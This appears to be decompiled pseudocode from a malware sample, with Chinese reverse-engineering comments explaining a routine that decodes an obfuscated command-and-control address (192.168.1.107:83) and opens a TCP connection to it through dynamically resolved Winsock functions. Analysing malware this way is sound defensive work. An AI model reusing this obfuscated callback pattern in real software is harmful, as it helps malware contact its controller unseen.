 SOCKET connect192_168_1_107_4032DC()
{
HMODULE v0; // eax
HMODULE v1; // eax
int v2; // eax
char *v3; // eax
size_t v4; // eax
size_t v5; // eax
SOCKET v6; // esi
char Str; // [esp+Ch] [ebp-98h]
char v9[124]; // [esp+Dh] [ebp-97h]
__int16 v10; // [esp+89h] [ebp-1Bh]
char v11; // [esp+8Bh] [ebp-19h]
struct sockaddr name; // [esp+8Ch] [ebp-18h]
FARPROC addrOfhtons; // [esp+9Ch] [ebp-8h]
FARPROC addrOfClosesocket; // [esp+A0h] [ebp-4h]
v0 = LoadLibraryA("WS2_32.dll");
addrOfhtons = GetProcAddress(v0, "htons"); // 获取函数地址: htons
v1 = LoadLibraryA("WS2_32.dll");
addrOfClosesocket = GetProcAddress(v1, "closesocket");// 获取函数地址: closesocket
Str = 0;
memset(v9, 0, sizeof(v9));
v10 = 0;
v11 = 0;
v2 = decodeIpAddr_40293E("EgoRHRIVCx0SHRITFAkLEEM=");// 解密出内网ip地址: 192.168.1.107:83
mbscpy(&Str, v2);
v3 = strstr(&Str, ":"); // 判断是否有 : 号
if ( v3 )
{
memset(cp, 0, 0x80u);
v4 = strcspn(&Str, ":"); // 查找 : 号出现的位置
strncpy(cp, &Str, v4); // 截取获得IP地址放入内存中 , 192.168.1.107
v5 = strcspn(&Str, ":");
v3 = (char *)atoi(&v9[v5]);
port83_4014C4 = (int)v3; // 将端口号 83 强转成数, 放入全局变量
}
LOWORD(v3) = port83_4014C4;
name.sa_family = 2;
*(_WORD *)name.sa_data = ((int (__stdcall *)(char *))addrOfhtons)(v3);
*(_DWORD *)&name.sa_data[2] = getHostInfo_405CD0(cp);
v6 = socket(2, 1, 0);
if ( connect(v6, &name, 16) != -1 ) // 与前面一样, 连接这个IP地址
return v6;
((void (__stdcall *)(SOCKET))addrOfClosesocket)(v6);
return -1;